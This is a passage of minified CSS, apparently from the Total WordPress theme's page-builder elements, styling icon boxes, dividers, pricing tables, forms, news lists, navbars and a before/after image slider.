ease-in-out;transform:rotate(0.0001deg)}.vcex-icon-wrap.left,.vcex-icon-position-left{margin-right:.769em}.vcex-icon-wrap.right,.vcex-icon-position-right{margin-left:.769em}.vcex-isotope-grid{overflow:hidden}.vcex-readmore{font-size:.923em}.vcex-comments .comments-title{display:none}.vcex-image-inner{display:inline-block}.vcex-image-inner img{width:100%;vertical-align:bottom}.vcex-loadmore{clear:both;text-align:center;margin-top:10px}.vcex-loadmore .vcex-spinner{display:none;height:20px;width:20px;opacity:.4}.vcex-loadmore .ticon{display:none}.vcex-loadmore.vcex-loading .theme-button{display:none}.vcex-loadmore.vcex-loading .vcex-spinner{display:inline-block}.vcex-spacing{clear:both;display:block;width:100%;height:auto;margin:0;padding:0;background:none;border:0;outline:0}.vcex-image-inner{position:relative;max-width:100%}.vcex-heading-link-wrap{font-size:1em;display:block;margin:0}.vcex-heading{display:block;color:#000;font-size:1.615em;margin:0 auto;max-width:100%}.vcex-heading.wpex-inline{display:inline;display:inline-block}a.vcex-heading:hover{text-decoration:none}.vcex-heading-bottom-border-w-color{padding-bottom:0;border-bottom:1px solid #e8e8e8}.vcex-heading-inner{display:inline-block}.vcex-heading-bottom-border-w-color .vcex-heading-inner{padding-bottom:6px;border-bottom:2px solid #2c87f0;position:relative;bottom:-1px}.vcex-heading-graphical{padding:10px 15px;border:1px solid #e8e8e8;background:#f7f7f7;background:-webkit-linear-gradient(#f7f7f7,#eee);background:-moz-linear-gradient(#f7f7f7,#eee);background:-o-linear-gradient(#f7f7f7,#eee);background:linear-gradient(#f7f7f7,#eee);background-repeat:no-repeat;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px #fff;-moz-box-shadow:inset 0 1px 1px #fff;box-shadow:inset 0 1px 1px #fff}.vcex-bullets ul{margin-left:0!important;padding-left:0!important;list-style:none!important;list-style-image:none!important}.vcex-bullets ul li{padding-left:25px!important;margin-bottom:6px}.vcex-bullets .vcex-bullets-ci-wrap{display:inline-block}.vcex-bullets .vcex-icon-wrap{margin-right:.5em}.vcex-bullets.custom-icon .vcex-icon-wrap{float:left}.vcex-bullets.custom-icon ul li{padding-left:0!important}.vcex-bullets.custom-icon .vcex-content{overflow:hidden}.vcex-bullets-ni{list-style:none}.vcex-bullets-ni ul li{padding-left:0!important}.vcex-bullets-check ul li{background:url(../../../../../../../../themes/Total/assets/images/check.png) left center no-repeat}.vcex-bullets-gray ul li{background:url(../../../../../../../../themes/Total/assets/images/bullets-gray.png) left center no-repeat}.vcex-bullets-blue ul li{background:url(../../../../../../../../themes/Total/assets/images/bullets-blue.png) left center no-repeat}.vcex-bullets-red ul li{background:url(../../../../../../../../themes/Total/assets/images/bullets-red.png) left center no-repeat}.vcex-bullets-purple ul li{background:url(../../../../../../../../themes/Total/assets/images/bullets-purple.png) left center no-repeat}ul.vcex-leader{margin:0;padding:0;overflow:hidden;list-style:none;max-width:100%}ul.vcex-leader li:before{float:left;width:0;white-space:nowrap}ul.vcex-leader.vcex-leader-dots li:before{content:". . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . ."}ul.vcex-leader.vcex-leader-dashes li:before{content:"- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -"}ul.vcex-leader span.vcex-first{padding-right:.33em;background:#fff}ul.vcex-leader span.vcex-last{float:right;padding-left:.33em;background:#fff}ul.vcex-leader span.vcex-inner{display:none}@media only screen and (max-width:500px){ul.vcex-leader.vcex-leader-dots.vcex-responsive li:before{display:none}ul.vcex-leader.vcex-leader-dots.vcex-responsive span{display:inline;float:none;width:auto;padding:0}ul.vcex-leader.vcex-responsive span.vcex-inner{display:inline}}.vcex-divider{display:block;height:0;margin:0 auto;background:none}.vcex-divider-center{margin:0 auto;float:none}.vcex-divider-right{margin:0;float:right}.vcex-divider-left{margin:0;float:left}.vcex-divider-solid{border-top:1px solid #e8e8e8}.vcex-divider-dashed{border-top:2px dashed #e8e8e8}.vcex-divider-dotted-line{border-top:2px dotted #e8e8e8}.vcex-divider-dotted{height:3px;background:url(../../../../../../../../themes/Total/assets/images/dotted.png) center center repeat-x;border:none}.vcex-divider-dotted.repeat-bg{background-repeat:repeat}.vcex-divider-double{height:1px;padding-top:2px;padding-bottom:2px;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.vcex-divider-w-icon{display:block;height:auto;margin:0 auto;text-align:center;border:none;overflow:hidden}.vcex-divider-icon{display:inline-block;position:relative}.vcex-divider-w-icon .vcex-icon-wrap{display:inline-block;padding:10px 20px;font-size:1.231em;color:#999}.vcex-divider-icon-before{display:block;position:absolute;top:50%;border-bottom:solid 1px #e8e8e8;right:100%;width:9999px;margin-top:-.5px}.vcex-divider-icon-after{display:block;position:absolute;top:50%;border-bottom:solid 1px #e8e8e8;left:100%;width:9999px;margin-top:-.5px}.vcex-divider-icon-has-bg .vcex-icon-wrap{margin:0 20px}.vcex-divider-double .vcex-divider-icon-before{border-top:solid 1px #e8e8e8;padding-top:2px;padding-bottom:2px;margin-top:-3px}.vcex-divider-double .vcex-divider-icon-after{border-top:solid 1px #e8e8e8;padding-top:2px;padding-bottom:2px;margin-top:-3px}.vcex-divider-dashed .vcex-divider-icon-before,.vcex-divider-dashed .vcex-divider-icon-after{border-style:dashed;border-bottom-width:2px}.vcex-divider-dotted-line .vcex-divider-icon-before,.vcex-divider-dotted-line .vcex-divider-icon-after{border-style:dotted;border-bottom-width:2px}.vcex-divider-custom-icon-height .vcex-icon-wrap{padding-top:0;padding-bottom:0}.vcex-divider-custom-icon-width .vcex-icon-wrap{padding-left:0;padding-right:0}.vcex-divider-dots{margin:0 auto;text-align:center}.vcex-divider-dots span{display:inline-block;height:5px;width:5px;margin:0 5px;background:#2c87f0;border-radius:50%}.vcex-divider-multicolor{width:100%;max-width:100%;margin:0 auto}.vcex-divider-multicolor span{display:block;float:left;height:8px}body.compose-mode .vc-element.vc-vcex_button,.vc_vcex_button.vc_empty-shortcode-element{display:block}.vc_vcex_button.vc_empty-shortcode-element:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.theme-button-block-wrap{clear:left;display:block}.vcex-multi-buttons .theme-button{text-align:center}.vcex-multi-buttons .theme-button,.vcex-multi-buttons .theme-txt-link{line-height:inherit;margin:0 5px 5px;font-weight:inherit;letter-spacing:inherit;border-radius:inherit;border:3px solid transparent}.vcex-multi-buttons .theme-button:hover,.vcex-multi-buttons .theme-txt-link:hover{border:3px solid transparent}.vcex-multi-buttons .theme-button.outline[data-wpex-hover]:hover{color:#fff!important}@media screen and (max-width:480px){.vcex-multi-buttons.vcex-small-screen-full-width .theme-button{display:block;width:100%;margin-left:0!important;margin-right:0!important}.vcex-multi-buttons.vcex-small-screen-full-width .vcex-spacer{display:none}}.vcex-countdown div,.vcex-countdown small{display:inline;display:inline-block}.vcex-list_item{margin-bottom:5px;max-width:100%}.vcex-list_item .vcex-icon-wrap{display:inline;display:inline-block;margin-right:10px}body.rtl .vcex-list_item .vcex-icon-wrap{margin-right:0;margin-left:10px}.vcex-list_item .vcex-content{display:inline}body .vcex-list_item a:hover{text-decoration:none!important}a:hover .vcex-icon{text-decoration:none;opacity:.8}.vcex-icon-float-center{float:none;display:block;margin:0 auto;text-align:center}.vcex-icon-float-left{display:block;float:left;margin-right:20px}.vcex-icon-float-right{display:block;float:right;margin-left:20px}.vcex-icon .vcex-icon-wrap{transition:all 0.3s}.vcex-icon.vcex-icon-xlarge{font-size:100px;height:180px;line-height:180px;width:180px}.vcex-icon.vcex-icon-large{font-size:80px;height:140px;line-height:140px;width:140px}.vcex-icon.vcex-icon-normal{font-size:40px;height:70px;line-height:70px;width:70px}.vcex-icon.vcex-icon-small{font-size:20px;height:35px;line-height:35px;width:35px}.vcex-icon.vcex-icon-tiny{font-size:.923em;height:25px;line-height:25px;width:25px}.vcex-icon.remove-dimensions{height:auto;width:auto;margin:auto;line-height:normal}.vcex-icon.has-bg span{text-align:center}.vcex-icon.has-bg .vcex-icon-wrap{display:inline-block;height:auto;width:auto;line-height:1;padding:20px}.vcex-icon.remove-padding .vcex-icon-wrap{padding:0!important}.vcex-icon-box-css-wrap{display:block;margin:0 auto;max-width:100%}.vcex-icon-box{position:relative;display:block}.vcex-icon-box.hvr{display:block}.vcex-icon-box p{margin:0 0 10px}.vcex-icon-box p:last-child{margin:0}.vcex-icon-box-heading{display:block;font-size:1.077em;font-weight:600;margin:0 0 10px}.vcex-icon-box-link{text-decoration:none!important}.vcex-icon-box-icon.vcex-icon-box-w-bg{text-align:center;vertical-align:middle;padding:15px}.vcex-icon-box-link-wrap{display:block;text-decoration:none!important;transition:all 0.3s}.vcex-icon-box-link-wrap,.vcex-icon-box-link-wrap .vcex-icon-box-content{color:#555}.vcex-icon-box-icon{font-size:28px;color:#000;display:inline;display:inline-block;zoom:1;line-height:1;text-align:center}.vcex-icon-box-icon *{color:inherit}.vcex-icon-box-image{display:block}.vcex-icon-box-one{padding-left:50px}.vcex-icon-box-one.vcex-icon-box-wo-icon{padding-left:0}.vcex-icon-box-one.vcex-icon-box-w-bg{padding-left:80px}.vcex-icon-box-one.vcex-icon-box-wo-icon.vcex-icon-box-w-bg{padding-left:15px}.vcex-icon-box-one .vcex-icon-box-icon{position:absolute;left:0;top:0}.vcex-icon-box-one .vcex-icon-box-image{position:absolute;left:0;top:0}.vcex-icon-box-two{text-align:center}.vcex-icon-box-two .vcex-icon-box-icon{margin:0 0 20px}.vcex-icon-box-two .vcex-icon-box-image{margin:0 auto 20px}.vcex-icon-box-two.align-left .vcex-icon-box-image,.vcex-icon-box-two.align-right .vcex-icon-box-image{display:inline-block}.vcex-icon-box-three{text-align:center}.vcex-icon-box-three .vcex-icon-box-icon{height:80px;line-height:80px;width:80px;font-size:24px;margin:0 auto 30px;padding:0;border-radius:50%}.vcex-icon-box-three .vcex-icon-box-link:hover .vcex-icon-box-icon{opacity:.85}.vcex-icon-box-three .vcex-icon-box-image{margin:0 auto 20px}.vcex-icon-box-four{position:relative;text-align:center;padding:30px;border:1px solid #eee}.vcex-icon-box-four .vcex-icon-box-icon{font-size:28px;margin:0 0 20px;color:#4d4d4d}.vcex-icon-box-four .vcex-icon-box-image{margin:0 auto 20px}.vcex-icon-box-four .vcex-icon-box-content{margin-top:15px}.vcex-icon-box-four.vcex-icon-box-link-wrap:hover{border-color:transparent}.vcex-icon-box-four.vcex-icon-box-link-wrap:hover .vcex-icon-box-link,.vcex-icon-box-four.vcex-icon-box-link-wrap:hover .vcex-icon-box-heading,.vcex-icon-box-four.vcex-icon-box-link-wrap:hover .vcex-icon-box-icon,.vcex-icon-box-four.vcex-icon-box-link-wrap:hover .vcex-icon-box-content{color:#fff!important}.vcex-icon-box-four.vcex-icon-box-link-wrap:hover{background-color:#2c87f0;color:#fff}.vcex-icon-box-five{text-align:center;padding:30px;background-color:#f7f7f7}.vcex-icon-box-five .vcex-icon-box-icon{font-size:32px;margin:0 0 20px;color:#4d4d4d}.vcex-icon-box-five .vcex-icon-box-image{margin:0 auto 20px}.vcex-icon-box-five .vcex-icon-box-content{margin-top:15px}.vcex-icon-box-five.vcex-icon-box-link-wrap:hover .vcex-icon-box-link,.vcex-icon-box-five.vcex-icon-box-link-wrap:hover .vcex-icon-box-heading,.vcex-icon-box-five.vcex-icon-box-link-wrap:hover .vcex-icon-box-icon,.vcex-icon-box-five.vcex-icon-box-link-wrap:hover .vcex-icon-box-content{color:#fff!important}.vcex-icon-box-five.vcex-icon-box-link-wrap:hover{background-color:#2c87f0;color:#fff}.vcex-icon-box-six{text-align:center;padding:30px;background-color:#000;transition:all .2s ease-in-out;position:relative;color:#fff}.vcex-icon-box-six p{color:#fff}.vcex-icon-box-six .vcex-icon-box-icon{font-size:32px;margin:0 0 20px;color:#fff}.vcex-icon-box-six .vcex-icon-box-image{margin:0 auto 20px}.vcex-icon-box-six .vcex-icon-box-heading{font-size:.923em;text-transform:uppercase;letter-spacing:2px;color:#fff}.vcex-icon-box-six.vcex-icon-box-link-wrap:hover{position:relative;top:-10px;box-shadow:0 5px 15px rgba(0,0,0,.25)}.vcex-icon-box-six-link{text-decoration:none!important;color:#555;padding:30px;display:block}.vcex-icon-box-seven{padding-right:50px;text-align:right}.vcex-icon-box-seven.vcex-icon-box-wo-icon{padding-right:0}.vcex-icon-box-seven.vcex-icon-box-w-bg{padding-right:80px}.vcex-icon-box-seven.vcex-icon-box-wo-icon.vcex-icon-box-w-bg{padding-left:15px}.vcex-icon-box-seven .vcex-icon-box-icon{position:absolute;right:0;top:0}.vcex-icon-box-seven .vcex-icon-box-icon.vcex-icon-box-w-bg{padding:15px}.vcex-icon-box-seven .vcex-icon-box-image{position:absolute;right:0;top:0}.vcex-skin-light .vcex-icon-box-three .vcex-icon-box-three-icon{background:#fff;color:#4d4d4d}.vcex-skin-light .vcex-icon-box-four{border-color:#fff}.vcex-skin-light .vcex-icon-box-four .vcex-icon-box-four-icon{color:#fff}.vcex-skin-light .vcex-icon-box-four.vcex-icon-hover-enabled:hover{background:#000;background:rgba(0,0,0,.5)!important;border-color:rgba(0,0,0,.5)}.vcex-skin-light .vcex-icon-box-five{background:#000;background:rgba(0,0,0,.5)!important}.vcex-skin-light .vcex-icon-box-five .vcex-icon-box-five-icon{color:#fff}.vcex-post-terms .theme-button{margin-right:5px;margin-bottom:5px}.vcex-post-terms .theme-button.align-left{margin-right:5px}.vcex-post-terms .teme-button.align-left:last-child{margin-right:0}.vcex-post-terms .theme-button.align-right{margin-left:5px}.vcex-post-terms .teme-button.align-right:last-child{margin-left:0}.vcex-post-terms .theme-txt-link{margin-right:5px}.vcex-post-terms.textcenter .theme-button{margin-left:2.5px;margin-right:2.5px}.vcex-post-terms span{cursor:default}.vcex-pricing-table{list-style:none;margin:0;padding:0;font-size:1em}.vcex-pricing{background:#fff;border-radius:4px 4px 0 0}.vcex-pricing-header{border:1px solid #ddd;border-radius:4px 4px 0 0;padding:15px 20px;border-radius:4px 4px 0 0;background:#eee;text-align:center;color:#444;font-size:1em;font-weight:600;text-transform:uppercase;margin:0}.vcex-pricing.featured .vcex-pricing-header{border-color:rgba(0,0,0,.15);background-color:#2c87f0;color:#fff}.vcex-pricing-cost{background:#f7f7f7;text-align:center;padding:20px 0;border:1px solid #e4e4e4;border-top:0!important;border-bottom:0!important}.vcex-pricing-ammount{display:inline;color:#7dbd21;font-size:36px;padding:20px 0 0;font-weight:200;line-height:1.35}.vcex-pricing-per{display:inline;font-size:.923em;color:#999;padding-top:7px}.vcex-pricing-content{font-size:1em;text-align:center;padding:15px;border:1px solid #e8e8e8}.vcex-pricing-content ul{margin:0!important;list-style:none!important}.vcex-pricing-content ul li{margin:0 0 5px!important;padding:0!important}.vcex-pricing-content ul li:last-child{margin-bottom:0!important}.vcex-pricing-content ul li img{margin-right:5px;display:inline-block}.vcex-pricing-button{text-align:center;padding:15px;border:1px solid #e8e8e8;border-top:0!important}.vcex-pricing-button a{float:none;margin:0 auto}.wpb_column .vcex-pricing{width:100%!important;margin:0!important;float:none!important}.wpb_column .vcex-pricing:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.vcex-skillbar{position:relative;display:block;margin-bottom:7px;width:100%;height:40px;line-height:40px;background:#f7f7f7;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.vcex-skillbar-title{background:none!important;position:absolute;top:0;left:0;font-size:1em;font-weight:400;color:#fff;z-index:2}.vcex-skillbar-title .vcex-skillbar-title-inner{display:block;padding:0 12px}.vcex-skillbar-title .vcex-icon-wrap{margin-right:7px}.vcex-skillbar-bar{height:100%;width:0;position:relative;z-index:1;background-color:#2c87f0;color:#fff}.vcex-skill-bar-percent{position:absolute;top:0;right:20px;text-align:center;color:#fff;font-size:1em}.vcex-login-form{padding:20px;border:1px solid #eee;border-radius:4px}.vcex-login-form label{font-weight:600;color:inherit;font-size:inherit;line-height:inherit}.vcex-login-form input[type="text"],.vcex-login-form input[type="password"]{margin-top:10px;width:100%;font-size:14px}.vcex-login-form #rememberme{margin-right:6px}.vcex-login-form .pipe{display:inline-block;margin:0 5px;opacity:.35}.vcex-login-form p.login-submit{margin-bottom:0}.vcex-login-form .vcex-login-form-nav{padding-top:20px}.vcex-login-form.logged-in p:last-child{margin:0}.vcex-newsletter-form-wrap{max-width:100%}.vcex-newsletter-form-wrap form{display:flex}.vcex-newsletter-form input[type="text"],.vcex-newsletter-form input[type="email"]{margin:0;padding:0 12px;height:45px;border-radius:0;flex-grow:1;background:#fff;color:inherit;border-width:1px;border-style:solid}.vcex-newsletter-form-button{text-transform:uppercase;font-weight:600;font-size:.923em;border-radius:0;padding:0 30px}@media only screen and (max-width:767px){.vcex-newsletter-form.vcex-fullwidth-mobile form{display:block;width:100%}.vcex-newsletter-form.vcex-fullwidth-mobile input[type="text"],.vcex-newsletter-form.vcex-fullwidth-mobile input[type="email"]{width:100%;border-right-width:1px}.vcex-newsletter-form.vcex-fullwidth-mobile .vcex-newsletter-form-button{margin:0;width:100%;margin-top:10px!important;height:45px}}.vcex-searchbar{font-size:1.231em;position:relative;max-width:100%}.vcex-searchbar-input{float:left;width:70%}.vcex-searchbar-button{position:absolute;top:0;right:0;width:28%;height:100%;line-height:100%;padding-top:0;padding-bottom:0}.vcex-searchbar-input[type="search"]{font-size:inherit;color:inherit;text-transform:inherit;letter-spacing:inherit;font-weight:inherit;padding:.8em}.vcex-searchbar-input:-webkit-autofill{-webkit-box-shadow:none}@media only screen and (max-width:767px){.vcex-searchbar.vcex-fullwidth-mobile .vcex-searchbar-input{width:100%!important;float:none;margin-bottom:10px}.vcex-searchbar.vcex-fullwidth-mobile .vcex-searchbar-button{position:static;width:100%!important;height:auto;padding-top:15px;padding-bottom:15px}}.vcex-recent-news-header{margin-bottom:30px}.vcex-recent-news-entry{position:relative;margin:0;padding-left:85px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eee}.vcex-recent-news-entry-wrap.col .vcex-recent-news-entry{padding-bottom:0;border-bottom:0}.vcex-recent-news-entry-wrap:last-child .vcex-recent-news-entry{padding-bottom:0;border-bottom:0}.vcex-recent-news-date{position:absolute;left:0;top:0;width:60px;padding:5px 0 0;text-align:center;border:1px solid #ddd;background:#f7f7f7;border-bottom:none}.vcex-recent-news-date span.day{display:block;font-size:24px;color:#444;font-weight:300;padding:0 5px 5px}.vcex-recent-news-date span.month{display:block;font-size:11px;padding:2px 5px;font-weight:400;text-transform:uppercase;position:relative;margin:-1px -1px 0;background-color:#2c87f0;color:#fff}.vcex-news-entry-details{min-height:72px}.vcex-news-entry-thumbnail,.vcex-news-entry-video{margin-bottom:20px}.vcex-news-entry-thumbnail.entry-media{text-align:inherit}.vcex-recent-news-entry-title-heading{font-size:14px;margin:0 0 10px;font-weight:600}.vcex-recent-news-entry-excerpt .theme-button{margin-top:20px;display:block;float:left}.vcex-recent-news-entry-excerpt p:last-child{margin:0}.vcex-teaser{display:block!important;margin-bottom:30px;overflow:hidden}.vcex-teaser-heading{color:#000;font-weight:600;font-size:1.231em;margin:0}.vcex-teaser-content{padding-top:20px}.vcex-teaser-text{padding-top:10px}.vcex-teaser-text p:last-child{margin:0}.vcex-teaser-media img{vertical-align:bottom}.vcex-skin-light .vcex-teaser-two{background-color:#000;background-color:rgba(0,0,0,.25);border-color:rgba(0,0,0,.1)}.vcex-skin-light .vcex-teaser-three .vcex-teaser-content{background-color:#000;background-color:rgba(0,0,0,.25);border-color:rgba(0,0,0,.1)}.vcex-milestone,a.vcex-milestone{display:block!important;margin:0 auto;text-align:center}a.vcex-milestone,a.vcex-milestone:hover{text-decoration:none}.vcex-milestone-number{font-weight:600;font-size:54px;color:#bcbcbc;line-height:1em}.vcex-milestone-caption{font-size:1.231em;font-weight:300;color:#898989;margin-top:5px}.vcex-milestone-icon{display:inline-block}.vcex-milestone .vcex-milestone-inner{position:relative;display:inline-block}.vcex-milestone.vcex-ip-inline .vcex-milestone-icon{margin-right:.308em}.vcex-milestone.vcex-ip-top .vcex-milestone-icon{font-size:54px;margin:0}.vcex-milestone.vcex-ip-left .vcex-milestone-icon,.vcex-milestone.vcex-ip-right .vcex-milestone-icon{font-size:52px;position:absolute;margin:0;width:50px;height:50px}.vcex-milestone.vcex-ip-left .vcex-milestone-inner{padding-left:80px;text-align:left}.vcex-milestone.vcex-ip-left .vcex-milestone-icon{left:0}.vcex-milestone.vcex-ip-right .vcex-milestone-inner{padding-right:80px;text-align:right}.vcex-milestone.vcex-ip-right .vcex-milestone-icon{right:0}.vcex-image-swap{position:relative;overflow:hidden;display:block;margin:0 auto;max-width:100%}.vcex-image-swap-link{display:block}.vcex-image-swap img{display:block;width:100%;height:100%;overflow:hidden;transition:opacity 0.25s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.vcex-image-swap-secondary{z-index:1;position:absolute;top:0;left:0;overflow:hidden}.vcex-image-swap-primary{z-index:2;position:relative}.vcex-image-swap:hover .vcex-image-swap-primary{opacity:0}.vcex-navbar a{display:block;float:left}.vcex-navbar a .ticon{margin-right:5px}.vcex-navbar a:hover{text-decoration:none}.vcex-navbar a.has-bg-hover:hover{border-color:inherit}.vcex-navbar a.theme-button{margin:0 5px 5px 0}.vcex-navbar a.theme-txt-link{display:inline-block;margin-right:7px}.vcex-navbar a.theme-txt-link:hover{text-decoration:underline}.vcex-navbar.align-right a{float:right;margin-left:5px;margin-right:0}.vcex-navbar.align-left a{float:left}.vcex-navbar.align-center{text-align:center}.vcex-navbar.align-center a{float:none;display:inline-block}.is-sticky .vcex-navbar{z-index:99}.vcex-navbar.vcex-navbar-dark{background:#111;padding:1.154em}.vcex-navbar.vcex-navbar-dark a{color:#fff;display:inline-block;margin-right:1.077em;transition:all 0.1s linear;opacity:.7}.vcex-navbar.vcex-navbar-dark a:last-child{margin-right:0}.vcex-navbar.vcex-navbar-dark a.active,.vcex-navbar.vcex-navbar-dark a:hover{text-decoration:none;opacity:1}.vcex-navbar.vcex-navbar-sticky{transition:0.3s opacity}.sticky-hidden .vcex-navbar.vcex-navbar-sticky{opacity:0;z-index:-1}.vcex-navbar-sticky-wrapper.is-sticky .vcex-navbar{position:fixed;top:0}.vcex-feature-box-media{display:block;width:50%}.vcex-feature-box.left-image-right-content .vcex-feature-box-media{float:left}.vcex-feature-box.left-image-right-content .vcex-feature-box-content{float:right;padding-left:30px}.vcex-feature-box.left-content-right-image.v-align-middle{flex-direction:row-reverse}.vcex-feature-box.left-content-right-image .vcex-feature-box-media{float:right}.vcex-feature-box.left-content-right-image .vcex-feature-box-content{float:left;padding-right:30px}.vcex-feature-box-image-link{overflow:hidden}.vcex-feature-box-image-link,.vcex-feature-box-media .vcex-feature-box-image img{display:block;margin:0 auto}.vcex-feature-box-heading{margin:0 0 20px;font-size:1.231em;color:#000}.vcex-feature-box-content{display:block;width:50%}.vcex-feature-box-content p:last-child{margin:0}.vcex-feature-box-content .vcex-feature-box-heading-link{text-decoration:none}.vcex-feature-box-match-height .vcex-feature-box-media{position:relative;overflow:hidden}.vcex-feature-box-match-height .vcex-feature-box-image{position:absolute;top:0;left:0;height:100%;width:100%}.vcex-feature-box-match-height .vcex-feature-box-image img{max-width:none;position:absolute}.vcex-feature-box.v-align-middle{display:flex}.vcex-feature-box.v-align-middle .vcex-feature-box-media,.vcex-feature-box.v-align-middle .vcex-feature-box-content{display:flex;justify-content:center;flex-direction:column}.vcex-social-btns .wpex-social-btn{margin-right:7px;margin-bottom:7px}.vcex-social-links{display:block;font-size:1.231em;color:#555;border-radius:4px}.vcex-social-links a{display:inline-block;padding:10px;line-height:1;text-align:center;background:#eee;color:inherit;margin-right:3px;margin-bottom:5px;border-radius:inherit;transition:0.15s all ease}.vcex-social-links a.no-padding{padding:0}.vcex-terms-grid-entry-image{margin-bottom:15px}.vcex-terms-grid-entry-image.vcex-has-overlay{margin-bottom:0}.vcex-terms-grid-entry-image.vcex-has-overlay a{display:block;width:100%;position:relative}.vcex-terms-grid-entry-image.vcex-has-overlay img{display:block;width:100%}.vcex-terms-grid-entry-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;transition:all 0.25s ease-in-out}.vcex-terms-grid-entry-overlay:hover{background:rgba(0,0,0,.5)}.vcex-terms-grid-entry-overlay-table{padding:20px;display:table;width:100%;height:100%}.vcex-terms-grid-entry-overlay-cell{display:table-cell;vertical-align:middle}.vcex-terms-grid-entry-overlay .entry-title{color:#fff;font-size:1.615em}.vcex-terms-grid-entry-count{font-size:.762em}.vcex-terms-grid-entry-overlay .vcex-terms-grid-entry-count{display:block}.vcex-users-grid-entry .entry-title{padding-top:15px}.vcex-users-grid-entry .entry-social-links{padding-top:5px}.vcex-users-grid-entry .entry-social-links a{margin-right:4px;margin-top:4px}.vcex-breadcrumbs{color:#333;font-size:1.077em}.vcex-breadcrumbs a{color:inherit}.vcex-breadcrumbs .trail-end,.vcex-breadcrumbs .sep{opacity:.7}.vcex-breadcrumbs .breadcrumb-trail{display:inline-block}.vcex-breadcrumbs .breadcrumb-title{margin-right:5px}.vcex-breadcrumbs .trail-begin{margin:0 5px 0 0}.vcex-typed-text-wrap{min-height:1em;line-height:1em;font-size:1.385em;font-weight:600;color:#000;margin:0}.vcex-typed-text-wrap .vcex-ph{visibility:hidden;width:1px;display:inline-block}.vcex-typed-text-css{display:inline-block;max-width:100%}.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after{content:" ";display:block;background:#fff;position:absolute;z-index:30;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5)}.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-horizontal .twentytwenty-handle:after{width:3px;height:9999px;left:50%;margin-left:-1.5px}.twentytwenty-vertical .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after{width:9999px;height:3px;top:50%;margin-top:-1.5px}.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%}.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;transition-duration:.53}.twentytwenty-before-label,.twentytwenty-after-label{-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity}.twentytwenty-before-label:before,.twentytwenty-after-label:before{color:#fff;font-size:1em;letter-spacing:.1em}.twentytwenty-before-label:before,.twentytwenty-after-label:before{position:absolute;background:rgba(255,255,255,.2);line-height:32px;padding:0 18px;border-radius:2px}.twentytwenty-horizontal .twentytwenty-before-label:before,.twentytwenty-horizontal .twentytwenty-after-label:before{top:50%;margin-top:-16px}.twentytwenty-vertical .twentytwenty-before-label:before,.twentytwenty-vertical .twentytwenty-after-label:before{left:50%;margin-left:-45px;text-align:center;width:90px}.twentytwenty-left-arrow,.twentytwenty-right-arrow,.twentytwenty-up-arrow,.twentytwenty-down-arrow{width:0;height:0;border:6px inset transparent;position:absolute}.twentytwenty-left-arrow,.twentytwenty-right-arrow{top:50%;margin-top:-6px}.twentytwenty-up-arrow,.twentytwenty-down-arrow{left:50%;margin-left:-6px}.twentytwenty-container{z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay{background:transparent}.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label{opacity:0}.twentytwenty-before-label{opacity:0}.twentytwenty-before-label:before{content:attr(data-content)}.twentytwenty-after-label{opacity:0}.twentytwenty-after-label:before{content:attr(data-content)}.twentytwenty-horizontal .twentytwenty-before-label:before{left:10px}.twentytwenty-horizontal .twentytwenty-after-label:before{right:10px}.twentytwenty-vertical .twentytwenty-before-label:before{top:10px}.twentytwenty-vertical .twentytwenty-after-label:before{bottom:10px}.twentytwenty-overlay{-webkit-transition-property:background;-moz-transition-property:background;transition-property:background;background:transparent;z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-overlay:hover .twentytwenty-after-label{opacity:1}.twentytwenty-overlay:hover .twentytwenty-before-label{opacity:1}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;z-index:40;cursor:pointer;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px 